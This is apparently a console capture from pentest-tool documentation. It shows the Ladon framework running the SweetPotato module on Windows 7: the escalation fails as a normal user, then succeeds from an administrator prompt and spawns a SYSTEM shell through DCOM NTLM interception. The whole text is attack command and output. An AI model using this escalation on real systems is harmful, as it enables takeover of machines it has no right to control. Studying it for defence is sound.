 C:\Windows\system32\cmd.exe
C:\Users\null\Desktop>
C:\Users\null\Desktop>Ladon SweetPotato whoami
Ladon 7.2
Start: 2020-08-15 17:50:34
Runtime: .net 2.0  me: x86 OS: x86
OS Name: Microsoft Windows 7 Ultimate
RunUser: null PR: -IsUser
Load SweetPotato
SweetPotato by @_EthicalChaos_
[!] Cannot perform NTLM interception, neccessary priveleges missing.  Are you ru
nning under a Service account?
C:\Users\null\Desktop>
Administrator: Command Prompt
C:\Users\null\Desktop>Ladon SweetPotato whoami
Ladon 7.2
Start: 2020-08-15 17:50:44
Runtime: .net 2.0  me: x86 OS: x86
OS Name: Microsoft Windows 7 Ultimate
Admin to System
RunUser: null PR: *IsAdmin
Priv: SeImpersonatePrivilege Enabled
Load SweetPotato
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B
9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] process with pid: created.
=====================================
nt authority\system